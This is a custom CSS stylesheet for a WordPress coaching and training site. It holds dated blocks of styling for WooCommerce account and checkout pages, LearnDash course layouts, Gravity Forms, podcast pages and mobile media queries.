.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li.active h5{background: #284854! important;color: #fff ! important;}
.coaching-tabs .eael-tabs-content h3 { margin-top: 0px;}
/* ===================== 24-08-2022 End=================== */
/* ===================== 11-11-2022 STart=================== */
#mobile-nav.active{ left:0px;}
/* ===================== 11-11-2022 End=================== */

/* ===================== 11-11-2022 STart=================== */
.woocommerce-shipping-fields{ width: 100%; display: inline-block;}
/* ===================== 11-11-2022 End=================== */
/* ===================== 02-03-2022 Start=================== */
.custom-banner-image {display: flex; align-items: center; justify-content: center; margin-bottom: 29px;}
.archive.tax-product_cat.term-memberships .df-wc-store-notices{ display:none;}
.df-wc-store-notices {background: #E8C987; text-align: center; padding: 19px 10px;float: left;width: 100%;margin-bottom: 55px;margin-top: -51px;}
.df-wc-store-notices p { margin-bottom: 0px;color: #284854;font-size: 30px; font-weight: 600;    line-height: 40px;}
#text-23 .textwidget {width: 80%;display: -webkit-inline-box;}
/* ===================== 02-03-2022 End=================== */

/* ===================== 13-12-2023 Start=================== */
body .ways-outer-box a.blue-fill-button{background-color: #e8c987;padding: 16px 30px;font-family: "Nunito Sans", Sans-serif; font-size: 18px;font-weight: 800;letter-spacing: 1px;color: #284854 !important;margin: 15px 0 28px;}
.ways-outer-box a.blue-fill-button:hover{background-color: #284854 !important;color:#fff !important;}
body .ways-outer-box .open-form {width: 100% !important;float: left !important;}
body .ways-outer-box .elementor-shortcode { width: 100%;float: left;}
body .give-box {display: flex;align-items: center; justify-content: center;}
body .giving-link-hover a:hover{color: #0089db !important;}
/* ===================== 13-12-2023 End=================== */


/* ===================== 22-05-2024 Start=================== */
.woocommerce-account-fields .create-account{ display: inline-block;}
.woocommerce-checkout .woocommerce-notices-wrapper{ padding: 0;}
/* ===================== 22-05-2024 End=================== */

/* ===================== 24-01-2025 Start=================== */
.information-gravityform h2.gform_title { display: none;}
.information-gravityform .open-form{padding: 1% 5% 1% 5%;}
.information-gravityform .open-form .gform_button.button{font-family: "Nunito Sans", sans-serif; font-weight: 800; padding: 15px 84px; border: none;font-size: 18px;letter-spacing: 1px;}
.information-gravityform .open-form .gform_button.button:hover{background-color: #284854 !important; color: #fff !important;}
.information-gravityform .open-form .gform_button.button:focus{background-color: #284854 !important; color: #fff !important;}
.information-gravityform .gfield select{height: 42px;}
.information-gravityform input {border: 0.5px solid rgb(212, 209, 207);}
.information-gravityform select, .information-gravityform textarea {border: 0.5px solid rgb(212, 209, 207);}
.footer-newsletter-outer #field_6_3{display: none !important;}
.custom-popup-content #field_9_3{display: none !important;}
body .footer-newsletter-outer .gform_button svg{top: -2px !important;}
/* ===================== 24-01-2025 End=================== */

/* ===================== 19-03-2025 Start=================== */
.page-id-18570 header#site-header{margin-bottom: 0px;border-bottom: 1px solid #ddd;box-shadow: none;}
.fee-box { position: absolute ! important;z-index: 9;background: #fdfdfd; padding: 5px 20px; border-radius: 100px; top: 14px; left: 20px;}
.fee-box span.elementor-heading-title span {font-weight: bold;}
.section-courses-box img{border-radius: 20px 20px 0px 0px !important;object-fit: cover;height: 221px ! important;
 object-position: center center;}
.section-courses-box .elementor-image-box-content {padding: 24px 25px;padding-bottom: 0px;}
.section-courses-box h3.elementor-image-box-title {margin-top: 0px;font-size: 22px;}
.section-courses-box p.elementor-image-box-description {font-size: 17px; line-height: 20px; padding-top: 15px;}
.section-courses-box{overflow: hidden !important;}
.online-box-section .elementor-image-box-title {margin-top: 0px ! important;}
.course-time-box h3.elementor-icon-box-title {margin: 0px;}
.course-time-box .elementor-icon-box-wrapper{padding: 4px 16px ! important; display: flex; padding-top: 6px ! important;}
.course-time-box{width: 307px ! important;}
/* ===================== 19-03-2025 End=================== */

/* ===================== 26-03-2025 Start=================== */
.registration-outer input { border: 1px solid #ddd;padding: 12px 14px ! important;}
.registration-outer .gform_button.button, .registration-outer .gform_button.button:focus{background: #e8c987;font-family: "Nunito Sans", Sans-serif;font-weight: 800;letter-spacing: 1px;color: #284854 !important;font-size: 18px; border: none !important;padding: 12px 65px !important; padding-top: 15px !important;}
.registration-outer .gform_button.button:hover{background-color: #284854 !important;color: #fff !important;}
.registration-outer h2.gform_title {text-align: center;position: relative;margin-bottom: 31px;color: #333333;}
.registration-outer h2.gform_title:after { background: #e8c987;content: "";  position: absolute; width: 62px; height: 3px; left: 0px;right: 0px; margin: 0 auto; bottom: -14px;}
.registration-outer .gform-footer.gform_footer.top_label{display: flex;justify-content: center;margin-top: 23px;}
.page-id-19185 header#site-header, .page-id-19190 header#site-header{margin-bottom: 0px;}
.page-id-19190 #newsletter { margin-top: 0px;}
.woocommerce-account .woocommerce-MyAccount-navigation ul{ border-top: none; background: #eee;padding: 0px 13px !important;}
.woocommerce-page .container {max-width: 1290px;}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a{line-height: 20px;border-bottom: 1px solid #ddd !important; color: #284854;text-transform: capitalize;}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover{color:#333;}
.woocommerce-account .woocommerce-MyAccount-navigation ul li:last-child a { border-bottom: none ! important;}
.woocommerce-account table.shop_table_responsive thead th{background: #284854;}
.woocommerce-account table.shop_table_responsive tbody td{font-size: 16px;}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a:before{top: calc(50% - 10px);}
.woocommerce-edit-address .woocommerce-Addresses {width: 100%;display: flex;column-gap: 20px;}
.woocommerce-account input[type="text"], .woocommerce-account input[type="email"], .woocommerce-account input[type="password"], .woocommerce-account input[type="tel"] { padding: 22px 10px ! important; font-family: "proxima-nova";}
.woocommerce-account .woocommerce-MyAccount-content h2{font-family: "proxima-nova";}
.woocommerce-account .select2-container--default .select2-selection--single{padding: 10px;  height: 50px; border: 1px solid #eaeaea; font-family: "proxima-nova";    border-radius: 0px;}
.woocommerce-account .select2-container--default .select2-selection--single .select2-selection__rendered{line-height: 25px;}
.woocommerce-account .select2-container--default .select2-selection--single .select2-selection__arrow{right: 5px;top: 12px;}
.woocommerce-account button.button{background-color: #e8c987;padding: 12px 30px;font-family: "Nunito Sans", Sans-serif; font-size: 18px;
 font-weight: 800;letter-spacing: 1px;color: #284854 !important;border: none ! important;}
 .woocommerce-account button.button:hover{background-color: #284854;color: #fff !important;}
.woocommerce-account h1.module-title.font-alt.no-banner {display: none;}
.woocommerce-page .hub-banner h1 { color: #fff; font-size: 44px; font-family: "proxima-nova" ! important;font-weight: bold; text-transform: capitalize;}
.woocommerce-page .hub-banner { padding-top: 60px;padding-bottom: 33px;}
.woocommerce-account .woocommerce-MyAccount-content h2{font-weight: bold ! important;text-align: left ! important;}
.woocommerce-account .form-row input[type=radio] { margin-top: -1px ! important;}
.woocommerce-page .woocommerce-form-login{max-width: 500px;margin: 0 auto;display: table;width: 100%;background: #eee; padding: 20px 34px;}
.woocommerce-page .woocommerce-form-login .form-row{margin-right: 0px;margin-left: 0px;}
.woocommerce-account h2{font-family: "proxima-nova" ! important;text-align: center;font-weight: bold ! important;font-size: 23px ! important;}
.woocommerce-lost-password form.woocommerce-ResetPassword.lost_reset_password { background: #eee; padding: 20px 30px; max-width: 570px;
margin: 0 auto;display: table;width: 100%;}
.woocommerce-lost-password form.woocommerce-ResetPassword.lost_reset_password .form-row{margin-right: 0px;margin-left: 0px;width: 100%;}
.woocommerce-page button.show-password-input{display:none;}
.woocommerce-form-login .form-row #rememberme{margin-top: -2px;}
.wc-thankyou-courses-content {display: flex;align-items: center;justify-content: space-between;}
.wc-thankyou-courses-content p {margin-bottom: 0px;}
.wc-thankyou-courses-content {display: flex;align-items: center; justify-content: space-between; background: #eee;padding: 20px;}
.wc-thankyou-courses-content a.btn.btn-primary { background-color: #e8c987;padding: 12px 30px;font-family: "Nunito Sans", Sans-serif; font-size: 16px;font-weight: 800;letter-spacing: 1px;color: #284854 !important;border: none ! important;padding-top: 15px;}
.wc-thankyou-courses-content a.btn.btn-primary:hover{background-color: #284854;color: #fff !important;}
.woocommerce-checkout h1{color: #284854;font-size: 34px; font-family: "proxima-nova" ! important;font-weight: bold; text-transform: capitalize;}
.woocommerce-checkout .container {padding-bottom: 0px ! important;}
.registration-outer span.gfield_required {display: none ! important;}
.page-id-19185 .elementor-element.elementor-element-a49480f{display: none;}
/* ===================== 26-03-2025 Start-End=================== */

/* ===================== 17-04-2025 Start=================== */
.hero-icon-banner-box figure.elementor-image-box-img{background: #e8c987;height: 50px; border-radius: 100%;min-width: 50px;margin-right: 9px ! important;display: flex;}
.hero-icon-banner-box figure.elementor-image-box-img img{width: 30px;margin: 0 auto;display: table;}
.hero-icon-banner-box .elementor-image-box-wrapper {align-items: center ! important;}
.hero-icon-banner-box p.elementor-image-box-description {line-height: 25px;}
/* ===================== 17-04-2025 End=================== */

/* ===================== 01-05-2025 Start=================== */
.heading-color-text h1 span {color: #e8c987;}
.page-id-19866 header#site-header{margin-bottom: 0px;border-bottom: 1px solid #ddd;box-shadow: none;}
.trainer-hero-banner:after { background: #eee;position: absolute; content: "";  width: 100%; height: 100%; z-index: -1;}
.trainer-hero-banner p { line-height: 27px;margin-bottom: 14px ! important;}
.trainer-page-list-box figure.elementor-image-box-img{padding: 17px; width: 66px ! important; height: 60px;background: #284854;}
.trainer-page-list-box h3.elementor-image-box-title {margin-top: 0px;}
.trainer-page-list-box a.elementor-element:hover { background: #e8c987;border-bottom: 2px solid #e8c987;}
.trainer-page-list-box .elementor-image-box-wrapper{display: flex; align-items: center;}
.trainer-page-list-box a.elementor-element { border-bottom: 2px solid #ddd; z-index: 1;}
.trainer-page-list-box a.elementor-element:hover figure.elementor-image-box-img {background: #fff;}
.trainer-page-list-box a.elementor-element:hover figure.elementor-image-box-img img{ filter: brightness(0) saturate(100%) invert(20%) sepia(22%) saturate(685%) hue-rotate(150deg);}
.section-img-lt-box .elementor-widget-image { background: transparent; position: absolute; top: -86px; z-index: 1; }
.section-img-rt-box .elementor-widget-image{background: transparent; position: absolute;z-index: 1; bottom: -75px;}
.outer-library-section .elementor-heading-title{z-index: 1;position: relative;}
/* ===================== 01-05-2025 End=================== */


/* ===================== 06-05-2025 Start=================== */
.postid-19808 .main section.ld-course-status-segment.ld-course-status-seg-price.ld-course-status-mode-closed { display: none;}
.postid-19808 .main .learndash-wrapper .ld-tertiary-background{background-color: #e8c987 !important;border-radius: 100px; padding: 4px 26px;padding-top: 7px;}
.postid-19808 .main .learndash-wrapper .ld-tertiary-background span{color: #284854;}
.postid-19808 .main h1.post-title.entry-title {color: #284854;font-size: 32px;}
.postid-19808 .main  h2.ld-course-status-label {font-size: 21px ! important; margin-bottom: 10px ! important; color: #284854 ! important;}
.postid-19808 .main .gform_wrapper{background: #f3f3f3; padding: 40px; border-radius: 3px ! important;margin-top: 47px;}
.postid-19808 .main .learndash-wrapper .ld-course-status.ld-course-status-not-enrolled{border-radius: 3px ! important;}
.postid-19808 h2.gform_title{color: #284854;font-size: 28px;text-align: center;position: relative;margin-bottom: 38px;}
.postid-19808 h2.gform_title:after{    position: absolute;content: "";background: #e8c987;width: 67px;height: 3px; bottom: -12px; margin: 0 auto;left: 0px;right: 0px;}
.postid-19808 .main .gform-body input{border: 0.5px solid rgb(212, 209, 207);height: 48px;}
.postid-19808 .main .gform_wrapper.gravity-theme .gfield textarea.medium{height: 96px;border: 0.5px solid rgb(212, 209, 207);}
.postid-19808 .main  .gform_button.button{background-color: #e8c987 !important;color:#284854; padding: 15px 84px; border: none;font-size: 18px; letter-spacing: 1px;font-weight: 700;text-transform: uppercase;}
.postid-19808 .main  .gform_button.button:hover{background-color: #284854 !important;color: #fff !important;}
.postid-19808 .right-corder-container{display: none;}
/* .postid-19808 .main .gfield_description {display: none;} */
.postid-19808 .main .post-meta{display: none;}
.postid-19808 .main  .gform_wrapper.gravity-theme #field_submit, .postid-19808 .main .gform_wrapper.gravity-theme .gform_footer{justify-content: center;}
.postid-19808 .main .gform_confirmation_wrapper i.fa.fa-check-circle {color: #00ba7f; font-size: 52px;  margin-bottom: 5px;}
.postid-19808 .main .gform_confirmation_wrapper{background: #f3f3f3; padding: 25px; border-radius: 3px ! important;margin-top: 47px;text-align: center;}
.postid-19808 .main .gform_confirmation_message {font-size: 22px; color: #284854;}
.ld-item-list-items span.ld-icon-arrow-down.ld-icon.ld-primary-background {font-size: 10px;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus-main { background: #eeeeee;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-focus .ld-focus-main .ld-focus-content{padding: 4em 2em;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper{background: transparent ! important;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .elementor{ background: #fff; padding: 20px;box-shadow: 2px 2px 15px 0px #9595952b;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-content-actions {border: none ! important;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .elementor button{ background-color: #222 ! important;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .elementor button:hover{border:none ! important;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .elementor button:focus{border:none ! important;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper  .elementor-widget-shortcode { background: #f3f3f3 ! important; padding: 20px;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-focus .ld-focus-main .ld-focus-content h1{color: #284854; font-weight: bold;font-size: 26px;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-breadcrumbs{background: #dddddd;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-breadcrumbs .ld-breadcrumbs-segments{font-size: 16px;display: flex ! important;column-gap: 5px;padding: 8px 0px ! important;margin: 0px ! important;}
.learndash-cpt-sfwd-courses-19808-parent .ld-status.ld-status-complete.ld-secondary-background { color: #284854 ! important; padding: 5px 20px; padding-top: 8px; border-radius: 100px;}
.learndash-cpt-sfwd-courses-19808-parent .doc-box-bg {  background: #f3f3f3; padding: 20px; border-radius: 4px;}
.doc-box-bg p {margin-bottom: 0px;line-height: 24px;}
.doc-box-bg p a {color: #284854;}
.doc-box-bg p a:hover {color: #e8c987;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper.learndash-wrapper--topic a.ld-button { font-size: 15px ! important;font-weight: 500 ! important; border-radius: 30px ! important;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper.learndash-wrapper--topic .ld-content-action a {font-size: 15px ! important;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-breadcrumbs .ld-breadcrumbs-segments li {list-style: none;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading{color: #284854 ! important;background: #e8c987 ! important;padding-bottom: 5px ! important;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading .ld-focus-mode-course-heading-wrapper a {color: #284854; font-size: 19px ! important;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading .ld-focus-mode-course-heading-wrapper .ld-icon{top: 0px;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:not([disabled]):not(:hover):not(:focus) .ld-icon{background-color: transparent;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger .ld-icon{border: none;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger .ld-icon::before{color: #284854 ! important;}

.learndash-cpt-sfwd-courses-19808-parent .ld-focus-sidebar-wrapper span.ld-lesson-section-heading {color: #000000;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus-sidebar-wrapper  .ld-status-icon .ld-icon:before{font-size: 9px;line-height: 25px;}
.learndash-cpt-sfwd-courses-19808-parent .ld-status-icon.ld-status-complete.ld-secondary-background{background: #284854 ! important;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus-sidebar-wrapper button.ld-expand-button.ld-button-alternate.ld-expanded{margin-top: 0px ! important;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus-sidebar-wrapper .ld-expand-button.ld-button-alternate .ld-text{color: #284854 ! important;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus-sidebar-wrapper .ld-icon-arrow-down:before{font-size: 8px;color: #fff;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus-sidebar-wrapper .ld-expand-button.ld-button-alternate .ld-text{color: #000000 ! important;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus-sidebar-wrapper .ld-expand-button.ld-button-alternate .ld-icon{flex: 0 0 15px;height: 15px;line-height: 13px; width: 13px;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus-sidebar-wrapper .ld-course-navigation .ld-lesson-item-preview .ld-expand-button:focus{    outline: none ! important;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus-sidebar-wrapper .ld-course-navigation .ld-lesson-item-preview .ld-expand-button:hover{border:none ! important;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus-sidebar-wrapper span.ld-icon-arrow-down.ld-icon.ld-primary-background{line-height: 11px;}
.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation .ld-topic-list.ld-table-list .ld-table-list-item .ld-table-list-item-preview.ld-is-current-item{color: #284854 ! important;}
.doc-box-bg p a {width: 100%;display: block;font-size: 16px;}
.doc-box-bg a.download_bth { font-weight: bold; margin-top: 8px;font-size: 16px;}
.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-wrapper{overflow-y: scroll;padding-bottom: 100px;}
.learndash-cpt-sfwd-courses-19808-parent { background: #eeeeee ! important;}
.learndash-cpt-sfwd-courses-19808-parent .mejs-time{height: 25px ! important;}
.learndash-cpt-sfwd-courses-19808-parent .ld-status.ld-status-progress.ld-primary-background{color: #284854 ! important;padding: 5px 20px;padding-top: 8px;border-radius: 100px;background-color: #e8c987 !important;}
.learndash-cpt-sfwd-courses-19808-parent  .ld-content-actions a.ld-button {font-size: 15px ! important; border-radius: 100px ! important; font-weight: 500 ! important;}
.learndash-cpt-sfwd-courses-19808-parent  .ld-content-actions input.learndash_mark_complete_button{ font-size: 15px ! important; border-radius: 100px ! important; font-weight: 500 ! important;}
.ld-focus.ld-focus-position-default.ld-focus-sidebar-collapsed .ld-focus-sidebar-wrapper{overflow-y: hidden;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus-sidebar-trigger:focus .ld-icon{outline: none;}
.learndash-cpt-sfwd-courses-19808-parent .ld-content-actions a.ld-button:focus{outline: none ! important;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus-header a.ld-button.ld-button-transparent:hover { background: transparent ! important;  border: none ! important;outline: none ! important;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus-header .ld-content-action .learndash_mark_complete_button:hover { background: transparent ! important;  border: none ! important;outline: none ! important;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus .ld-focus-header .ld-content-action .sfwd-mark-complete input[type=submit]:hover{background: transparent ! important;}
.ld-lession-navigation-footer {display: flex; align-items: center; justify-content: center; margin-top: 24px;}
.ld-lession-navigation-footer a {background: #e8c987;border: none;color: #284854;padding: 12px 35px;font-size: 18px;text-transform: capitalize;font-family: "proxima-nova"; font-weight: bold;letter-spacing: 0px; border-radius: 30px;}
.ld-lession-navigation-footer a:hover{background: #284854;color: #fff;}
.ld-lession-navigation-footer{ display: block; text-align: center; position: fixed;bottom: -14px; padding-top: 30px;
 width: 335px;background: #fff; padding-top: 19px; padding-bottom: 26px;}
 .ld-lession-navigation-footer{display: block;}
.ld-focus.ld-focus-position-default.ld-focus-sidebar-collapsed .ld-lession-navigation-footer{background: transparent;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-course-navigation .ld-lesson-item.ld-is-current-lesson .ld-status-incomplete{border-color:#0089db!important;}
 .learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-title{color:#0089db!important;}
 .learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-secondary-background{background:#0089db!important;}

/* ===================== 06-05-2025 End=================== */


/* ===================== 09-06-2025 Css=================== */
.listen-podcast-row p a { color: #fff; text-decoration: underline;}
.listen-podcast-row p a:hover{color:#e8c987;}
.listen-podcast-row a.elementor-post__read-more{border: 2px solid #fff; padding: 5px 12px;}
.listen-podcast-row a.elementor-post__read-more:hover{color:#0089db ! important;border: 2px solid #fff; background:#fff; }
/* ===================== 09-06-2025 Css-End=================== */

/* ===================== 13-06-2025 Css=================== */
.single.single-podcast .elementor-element .gform_wrapper { background: #fff; padding: 22px 28px;}
.single.single-podcast .elementor-element .gform_wrapper .gfield_label{font-weight: 500;color: #000;font-size: 15px;}
.single.single-podcast .elementor-element .gform_wrapper .gform-field-label{font-weight: 500 ! important;color: #000 ! important;font-size: 15px;}
.single.single-podcast .elementor-element .gform_wrapper .gform_button.button{font-family: "Nunito Sans", Sans-serif; font-size: 18px; font-weight: 800; letter-spacing: 0.3px; padding: 16px 25px; border: none;}
.single.single-podcast .elementor-element .gform_wrapper .gform_button.button:hover{background-color: #284854 !important;color: #fff !important;}
.single.single-podcast .elementor-element .gform_wrapper .gform_button.button:focus{background-color: #284854 !important;color: #fff !important;}
.single.single-podcast .elementor-element .gform_wrapper input {border: 1px solid #d1cfcf;}
.single.single-podcast .elementor-element .gform_wrapper h2.gform_title { line-height: 29px;}
/* ===================== 13-06-2025 Css-End=================== */

/* ===================== 07-07-2025 Css=================== */
/* .ld-focus-position-default.ld-focus-sidebar-collapsed .ld-focus-sidebar .ld-course-navigation-heading .ld-focus-sidebar-trigger .ld-icon-arrow-left::before {content: "\e913";} */
/* .ld-focus-position-default .ld-focus-sidebar .ld-course-navigation-heading .ld-focus-sidebar-trigger .ld-icon-arrow-right::before { content: "\e914";} */

/* ===================== 07-07-2025 Css-End=================== */

/* ===================== 10-07-2025 Css=================== */
.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:focus .ld-icon::before{color:#284854 !important}
.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:hover .ld-icon::before {color: #fff !important;}

/* ===================== 10-07-2025 Css-End=================== */

/* ===================== 07-11-2025 Css=================== */
.home #home-hero .container{position: relative; overflow: hidden;}
.home #home-hero .container .home-banner-center{position: absolute; top: 0px;bottom: 0px;left: 0px;right: 0px;}
/* ===================== 07-11-2025 Css -End=================== */


/* ===================== 27-11-2025 Css -Starts=================== */
.shipping-calculator-form button[type="submit"]{background: rgba(17, 17, 17, 0.8);}
/* ===================== 27-11-2025 Css -End=================== */


/* ===================== RESPONSIVE START=================== */
@media(max-width:1024px)
{ 
.custom-banner-image{padding-left: 10px; padding-right: 10px;}
.courses-hero-banner, .trainer-hero-banner{background: transparent !important;}
.trainer-hero-banner {overflow: hidden;padding: 0px ! important;}
.trainer-hero-banner .elementor-element { padding-left: 15px; padding-right: 15px;}
.trainer-hero-banner .elementor-widget-image img{width: 100%; margin-bottom: 39px;display: block;}
.section-img-lt-box, .section-img-rt-box {display: none ! important;}
.trainer-page-list-box { padding: 0px 20px  ! important;}
.page-template-_homepage #home-hero{height: calc(44vh - 92px);}
}
@media(max-width:991px)
{
.ld_course_grid_button .btn{font-size: 15px !important;letter-spacing: .5px !important;}	
.woocommerce ul.products li.product .prod-img-wrap{display: inline-block  !important;}
.coaching-tabs .eael-advance-tabs h5.eael-tab-title{font-size: 13px ! important;}
#mobile-nav.active{ left:0px;}
.custom-banner-image img{width:100%;}
.woocommerce  .main {min-height: auto ! important;}
.custom-banner-image{margin-bottom: 19px; margin-top: 30px;padding-left: 10px; padding-right: 10px;}
.courses-hero-banner, .trainer-hero-banner {background-image: none ! important;}
.postid-19808 .main h1.post-title.entry-title{font-size: 27px;margin-top: 27px;}
.postid-19808 .main .gform_wrapper{padding: 21px;}
.postid-19808 h2.gform_title{font-size: 22px;}
.postid-19808 .main h2.ld-course-status-label{margin-bottom: 0px ! important;}
}
@media(max-width:768px)
{
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li img{height: 148px;}
#mobile-nav.active{ left:0px;}
}

@media(max-width:767px)
{
#mobile-nav.active{ left:0px;}
.ld_course_grid_button .btn{font-size: 15px !important;letter-spacing: .5px !important;}	
.elementor-widget-tabs .elementor-tab-desktop-title{padding: 12px 20px;}
.courses-tab .elementor-tab-title{font-size: 18px;}
.courses-tab .elementor-tab-mobile-title{display:none}
.elementor-tab-content h2{font-size: 20px;text-align: center;margin: 15px 0;}
.courses-tab .ld-course-list-content .ld_course_grid{margin-bottom: 15px;}
.mec-event-list-standard .mec-event-title{font-size: 24px !important;font-weight: 700;letter-spacing: 0;}
.learndash-wrapper .ld-profile-summary .ld-profile-card .ld-profile-avatar{width: 100px;height: 100px;}
.ld-profile-stats{box-shadow: 0 0 9px #ddd;border-radius: 2px;padding:20px 0 0;}
.dashbaord-links li a{padding: 6px 12px;font-size: 13px;letter-spacing: .5px;border: 1px solid #eee;margin: 3px 2px;}
#newsletter{margin-top: 0;}
.product .product-button-wrap{ position:initial !important; opacity:1 !important;}
.checkout .woocommerce-checkout{padding: 15px 30px;}
.woocommerce .woocommerce-pagination{margin-bottom: 47px;}
.woocommerce ul.products li.product{margin-bottom: 40px !important;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li {width: auto !important;margin: 0px !important;}
.eael-advance-tabs .eael-tabs-nav>ul{display: grid; grid-template-columns: auto auto;gap: 9px;}
.coaching-tabs .eael-advance-tabs h5.eael-tab-title{font-size: 12px ! important;padding: 5px 3px ! important;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li img{height: auto;}
.df-wc-store-notices{padding: 15px 10px;margin-bottom: 47px;margin-top: -6px;}
.df-wc-store-notices p{font-size: 24px;line-height: 23px;}
body .give-box {margin-bottom: 20px;}
body .give-box figure.elementor-image-box-img { width: 61px !important; margin-bottom: 10px ! important;}
body .give-box:last-child { margin-bottom: 0px;}
.information-gravityform .open-form .gform_button.button{padding: 8px 62px;}
.courses-d-flex .elementor-image-box-wrapper {display: flex;column-gap: 12px;align-items: center;}
.online-box-section p {line-height: 25px; margin-bottom: 0px;}
.course-time-box {display: flex ! important;}
.course-time-box .elementor-icon-box-wrapper{display: flex ! important;align-items: center;column-gap: 5px;}
.course-time-box .elementor-icon-box-wrapper .elementor-icon-box-icon { margin-bottom: 0px ! important;line-height: 100% ! important;}
.registration-outer input{width: 100% ! important;}
.page-id-19185{padding-top: 25px;}
.courses-bottom-img-list .elementor-widget-image a{ display:block ! important;margin-bottom: 46px;}
.courses-bottom-img-list .elementor-widget-image img{width:100% ! important;}
span.ld-course-title { line-height: 20px ! important;}
body .learndash-wrapper .ld-expand-button.ld-button-alternate .ld-icon{font-size: 9px;}
.woocommerce-edit-address .woocommerce-Addresses{flex-direction: column;}
.woocommerce-account .woocommerce-MyAccount-content h2{text-align: left ! important;}
body .footer-newsletter-outer .row.row-flex{flex-direction: column;}
.woocommerce-page .hub-banner h1{font-size: 28px;}
.woocommerce-page {padding-top: 59px;}
.woocommerce-page .woocommerce-form-login{width: 94%;margin-bottom: 40px;}
.woocommerce-lost-password form.woocommerce-ResetPassword.lost_reset_password{width: 94%;}
.woocommerce-page .form-row{margin-right: 0px;margin-left: 0px;}
.wc-thankyou-courses-content{flex-direction: column; text-align: center; row-gap: 14px;}
.registration-outer span#input_13_1_6_container { margin-top: 9px ! important;}
.registration-outer #field_13_2 { margin-top: -6px ! important;}
.hero-icon-banner-box figure.elementor-image-box-img{margin-right: 0px ! important;}
.hero-icon-banner-box p.elementor-image-box-description br {display: none ! important;}
.hero-icon-banner-box h3 {margin-bottom: 0px;}
.trainer-hero-banner .elementor-element { padding-left: 8px; padding-right: 8px;}
.trainer-hero-banner .elementor-widget-image img{margin-bottom: 28px;}
.trainer-page-list-box .elementor-image-box-wrapper{flex-direction: row-reverse;}
.trainer-page-list-box a.elementor-element{ padding: 12px ! important;}
.trainer-page-list-box p.elementor-image-box-description { font-size: 16px ! important; line-height: 20px ! important;}
.trainer-page-list-box figure.elementor-image-box-img{ padding: 9px;width: 48px ! important;height:39px; margin-left: 20px !important;display: flex; align-items: center; justify-content: center;}
.trainer-page-list-box figure.elementor-image-box-img img {width: 15px !important;}
.trainer-page-list-box h3.elementor-image-box-title { font-size: 20px !important; line-height: 22px !important;}
.trainer-hero-banner p {line-height: 23px ! important; margin-bottom: 8px !important;}
.trainer-hero-banner h1 { margin-bottom: 10px ! important;}
.postid-19808 .main .gform_wrapper{margin-bottom: 46px;}
.postid-19808 .main .gform_confirmation_wrapper{margin-bottom: 46px;}
.postid-19808 .main .gform_confirmation_message{line-height: 22px;font-size: 19px;}
.postid-19808 .main .gform_confirmation_wrapper i.fa.fa-check-circle{font-size: 45px;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-focus{padding-top: 24px;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-focus .ld-focus-main .ld-focus-content{padding-top: 9px;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-focus .ld-focus-main .ld-focus-content h1{font-size: 22px;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus .ld-focus-header .ld-content-actions .ld-content-action { padding: 6px;padding-bottom: 5px;}
.learndash-cpt-sfwd-courses-19808-parent .doc-box-bg{padding: 13px;}
